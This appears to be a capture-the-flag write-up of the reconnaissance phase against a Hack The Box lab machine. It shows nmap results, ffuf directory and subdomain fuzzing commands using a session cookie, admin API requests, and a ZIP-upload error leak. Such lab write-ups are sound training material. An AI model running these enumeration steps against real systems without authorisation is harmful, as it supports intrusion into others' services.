Recon
Nmap
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 d5:4f:62:39:7b:d2:22:f0:a8:8a:d9:90:35:60:56:88 (ECDSA)
|_  256 fb:67:b0:60:52:f2:12:7e:6c:13:fb:75:f2:bb:1a:ca (ED25519)
80/tcp   open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://itrc.ssg.htb/
2222/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 f2:a6:83:b9:90:6b:6c:54:32:22:ec:af:17:04:bd:16 (ECDSA)
|_  256 0c:c3:9c:10:f5:7f:d3:e4:a8:28:6a:51:ad:1a:e1:bf (ED25519)
We see one suspicious port 2222 for extra SSH login besides port 22 (It turns out these extra SSH ports micmic an Active Directory architecture for the Linux system).
Web App
The domain is http://itrc.ssg.htb/, aka SSG (Strategic Solutions Group) IT Resource Center, which is a one-stop-shop for resolving website issues, managing SSH access, tackling virus removal, and addressing various security concerns.
We can register and log in the dashboard, using cookie authentication:

By looking into the URL we find out there could be path traversing using conventional paths:

FFUF it with cookies:
ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories.txt -u http://itrc.ssg.htb/?page=FUZZ -b "PHPSESSID=9d8f0d53fe02af65d4058f0777d73103" -recursion -fs 3120
We've got some potential directories. We can visit the /admin endpoint to look up all thickets and use the Admin Tools, revealing an SSH provision user zzinter:

Here, via a POST request to /api/admin.php, we can ping IP/HOST with data:
{"mode":"ping","host":"10.10.16.4"}
Provisioning AD Users allows the administrator to create or manage user accounts in the Active Directory:
{"mode":"userprov","user":"axura"}
And we can check some closed tickets implying they are used for accessing other servers:


Click on one of the tickets we will visit an endpoint /?page=ticket&id=2, which returns "Unable to retieve ticket" (typo?), but no result by fuzzing the id numbers:
The "New Ticket" button seems to allow us creating a ticket via /?page=create_ticket endpoint, by providing Subject & Issue, uploading a ZIP file:

When I tested it with an empty ZIP file, it leaks some server information with endpoint /api/create_ticket.php:

- The
ZipArchive::open()method is called to open the uploaded ZIP file. - The server processes the contents of the ZIP file. This might involve extracting files, reading file contents, or performing other operations.
- The
hash_file()function is used to compute the hash of a file inside the ZIP archive.
The errors indicate:
- If the ZIP file is empty or invalid,
ZipArchive::open()throws a deprecated warning. - If a file in the ZIP archive cannot be accessed,
hash_file()generates a warning.

Go back to dashboard, we will still be able to access the ticket we created, leaving a comment via endpoint /api/create_comment.php and attaching another ZIP file, or just close and remove the ticket from the OPEN list (but we can still check it in the CLOSED list) via endpoint /api/close_ticket.php?id=9:
FastAPI
Enumerate for other subdomains:
ffuf -c -w /usr/share/wordlists/seclists/Discovery/DNS/n0kovo_subdomains.txt -u "http://ssg.htb" -H "HOST: FUZZ.ssg.htb" -t 200 -mc all -fc 302We did use the n0kovo dictionary for insane HTB machines quite some times (classic one in the Skyfall machine to find out the key subdomain). It's large, complete and time consuming, which should not be in a medium machine. This might not be the intented path to reveal this subdomain, which we will find it in the shell script from zzinter home directory. And we are not using it until then.
